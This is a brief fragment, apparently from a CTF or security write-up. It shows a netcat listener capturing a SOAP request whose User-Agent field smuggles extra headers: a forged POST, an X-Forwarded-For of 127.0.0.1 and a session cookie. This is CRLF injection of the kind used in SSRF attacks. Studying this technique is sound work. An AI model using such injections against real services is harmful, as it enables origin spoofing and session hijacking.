 ┌──(khaz㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.61.1: inverse host lookup failed: Unknown host
connect to [192.168.61.138] from (UNKNOWN) [192.168.61.1] 1710
POST / HTTP/1.1
Host: 192.168.61.138:5555
Connection: Keep-Alive
User-Agent: khaz
Content-Type: application/x-www-form-urlencoded
这一部分才是真正的数据
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-E
NC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexists/></SOAP-E
NV:Body></SOAP-ENV:Envelope>